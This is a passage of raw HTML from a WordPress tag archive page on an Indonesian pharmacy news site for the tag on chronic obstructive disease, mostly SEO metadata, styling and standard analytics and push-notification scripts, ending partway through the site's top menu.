

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasetika.com/tag/obstruktif-kronis/
body_size: 53914
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://farmasetika.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Obstruktif Kronis Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis</title>
	<link rel="canonical" href="https://farmasetika.com/tag/obstruktif-kronis/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Obstruktif Kronis Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:url" content="https://farmasetika.com/tag/obstruktif-kronis/" />
	<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2016/06/logo-farmasetika-ver3-online.jpg" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farmasetika.com/tag/obstruktif-kronis/","url":"https://farmasetika.com/tag/obstruktif-kronis/","name":"Obstruktif Kronis Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis","isPartOf":{"@id":"https://farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://farmasetika.com/tag/obstruktif-kronis/#primaryimage"},"image":{"@id":"https://farmasetika.com/tag/obstruktif-kronis/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1.png","breadcrumb":{"@id":"https://farmasetika.com/tag/obstruktif-kronis/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/tag/obstruktif-kronis/#primaryimage","url":"https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1.png","contentUrl":"https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1.png","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://farmasetika.com/tag/obstruktif-kronis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmasetika.com/"},{"@type":"ListItem","position":2,"name":"Obstruktif Kronis"}]},{"@type":"WebSite","@id":"https://farmasetika.com/#website","url":"https://farmasetika.com/","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","description":"Majalah Farmasi Online Pertama di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Feed" href="https://farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Umpan Komentar" href="https://farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Obstruktif Kronis Umpan Tag" href="https://farmasetika.com/tag/obstruktif-kronis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farmasetika.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://farmasetika.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmasetika.com/wp-json/wp/v2/tags/5569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var wp_posts_carousel_url="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965851583"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965851583');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://farmasetika.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '71cbad87-d77b-4c25-bc58-f1d02f150bc4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://farmasetika.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-270x270.jpg" />
</head>
<body id="top" class="archive tag tag-obstruktif-kronis tag-5569 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Senin , Januari 26 2026</span>
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
